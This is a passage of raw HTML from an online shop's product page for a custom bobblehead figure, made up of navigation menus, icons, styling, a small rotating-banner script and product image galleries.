                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/fully-customized-bobblehead-1-person">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/BG013_grande.jpg?v=1623393072">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Fully Customizable Single Bobblehead Male
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-4585577054244" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-4585577054244-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/BG013_1024x1024@2x.jpg?v=1623393072"
                           style="padding-top:100.0%;"
                           data-image-id="4585577054244">
                        
                        <img class="product-single__photo image lazyload product-single__photo-4585577054244"
                          src="//www.bobblegifts.com/cdn/shop/products/BG013_300x300.jpg?v=1623393072"
                          data-src="//www.bobblegifts.com/cdn/shop/products/BG013_{width}x.jpg?v=1623393072"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="4585577054244"
                          alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/BG013.jpg?v=1623393072"
                            alt="Fully Customized Bobblehead - 1 Person - BobbleGifts" data-image-id="4585577054244">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-20225368555556" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-20225368555556"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/BG031-5_1024x1024@2x.jpg?v=1623393072"
                                     style="padding-top:100.0%;"
                                     data-image-id="20225368555556">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-20225368555556"
                                       src="//www.bobblegifts.com/cdn/shop/products/BG031-5_300x.jpg?v=1623393072"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/BG031-5_{width}x.jpg?v=1623393072"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="20225368555556"
                                       alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/BG031-5.jpg?v=1623393072"
                                         alt="Fully Customized Bobblehead - 1 Person - BobbleGifts"
                                         data-image-id="20225368555556">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-20225369276452" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-20225369276452"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/5f23d6641b3974aca77757a093d6f18f_small_7d31a883-5ac4-42a6-a518-29f0c09fb354_1024x1024@2x.jpg?v=1623393072"
                                     style="padding-top:100.0%;"
                                     data-image-id="20225369276452">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-20225369276452"
                                       src="//www.bobblegifts.com/cdn/shop/products/5f23d6641b3974aca77757a093d6f18f_small_7d31a883-5ac4-42a6-a518-29f0c09fb354_300x.jpg?v=1623393072"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/5f23d6641b3974aca77757a093d6f18f_small_7d31a883-5ac4-42a6-a518-29f0c09fb354_{width}x.jpg?v=1623393072"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="20225369276452"
                                       alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/5f23d6641b3974aca77757a093d6f18f_small_7d31a883-5ac4-42a6-a518-29f0c09fb354.jpg?v=1623393072"
                                         alt="Fully Customized Bobblehead - 1 Person - BobbleGifts"
                                         data-image-id="20225369276452">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-20225370521636" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-20225370521636"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/BG025_025bf590-cfac-4c6e-bf4e-b00866fe8cac_1024x1024@2x.jpg?v=1623393072"
                                     style="padding-top:100.0%;"
                                     data-image-id="20225370521636">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-20225370521636"
                                       src="//www.bobblegifts.com/cdn/shop/products/BG025_025bf590-cfac-4c6e-bf4e-b00866fe8cac_300x.jpg?v=1623393072"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/BG025_025bf590-cfac-4c6e-bf4e-b00866fe8cac_{width}x.jpg?v=1623393072"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="20225370521636"
                                       alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/BG025_025bf590-cfac-4c6e-bf4e-b00866fe8cac.jpg?v=1623393072"
                                         alt="Fully Customized Bobblehead - 1 Person - BobbleGifts"
                                         data-image-id="20225370521636">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-20225371734052" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-20225371734052"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/BG030_3ff98b9f-8275-47d7-9c0f-c95952781328_1024x1024@2x.jpg?v=1623393072"
                                     style="padding-top:100.0%;"
                                     data-image-id="20225371734052">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-20225371734052"
                                       src="//www.bobblegifts.com/cdn/shop/products/BG030_3ff98b9f-8275-47d7-9c0f-c95952781328_300x.jpg?v=1623393072"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/BG030_3ff98b9f-8275-47d7-9c0f-c95952781328_{width}x.jpg?v=1623393072"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="20225371734052"
                                       alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/BG030_3ff98b9f-8275-47d7-9c0f-c95952781328.jpg?v=1623393072"
                                         alt="Fully Customized Bobblehead - 1 Person - BobbleGifts"
                                         data-image-id="20225371734052">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22987920867364" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-22987920867364"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_1444a976-864c-4769-a5f3-efd77ea52482_1024x1024@2x.jpg?v=1758802665"
                                     style="padding-top:100.0%;"
                                     data-image-id="22987920867364">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22987920867364"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_1444a976-864c-4769-a5f3-efd77ea52482_300x.jpg?v=1758802665"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_1444a976-864c-4769-a5f3-efd77ea52482_{width}x.jpg?v=1758802665"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22987920867364"
                                       alt="Fully Customizable Single Bobblehead Male">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_1444a976-864c-4769-a5f3-efd77ea52482.jpg?v=1758802665"
                                         alt="Fully Customizable Single Bobblehead Male"
                                         data-image-id="22987920867364">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small " id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/BG013_150x150_crop_center.jpg?v=1623393072" alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/BG031-5_150x150_crop_center.jpg?v=1623393072" alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">
                              </a>
                            </div>
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/5f23d6641b3974aca77757a093d6f18f_small_7d31a883-5ac4-42a6-a518-29f0c09fb354_150x150_crop_center.jpg?v=1623393072" alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">
                              </a>
                            </div>
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/BG025_025bf590-cfac-4c6e-bf4e-b00866fe8cac_150x150_crop_center.jpg?v=1623393072" alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">
                              </a>
                            </div>
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/BG030_3ff98b9f-8275-47d7-9c0f-c95952781328_150x150_crop_center.jpg?v=1623393072" alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">
                              </a>
                            </div>
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_1444a976-864c-4769-a5f3-efd77ea52482_150x150_crop_center.jpg?v=1758802665" alt="Fully Customizable Single Bobblehead Male">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                    
                  
                </ul>
